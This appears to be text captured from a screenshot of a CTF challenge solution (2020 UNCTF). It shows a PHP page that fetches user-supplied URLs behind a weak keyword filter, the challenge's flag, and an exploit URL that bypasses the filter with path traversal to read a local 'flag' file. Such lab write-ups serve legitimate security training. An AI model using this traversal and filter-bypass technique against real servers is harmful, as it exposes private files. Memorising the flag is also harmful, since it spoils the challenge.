 welc0me to 2020UNCTF!!
<?php
echo'<center><strong>welc0me to 2020UNCTF!!</strong></center>';
highlight_file(__FILE__);
$url = $_GET['url'];
if(preg_match('/unctf\.com/',$url)){
    if(!preg_match('/php|file|zip|bzip|zlib|base|data/i',$url)){
        $url=file_get_contents($url);
        echo($url);
    }else{
        echo('error!!');
    }
}else{
    echo("error");
}
?> UNCTF{f8579e02-e281-4011-889b-92f646bd6ad2}
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://cbba0e5f-e750-4eb4-ad2f-5b52eb784b8c.node1.hackingfor.fun/?url=unctf.com../../../../../../../../flag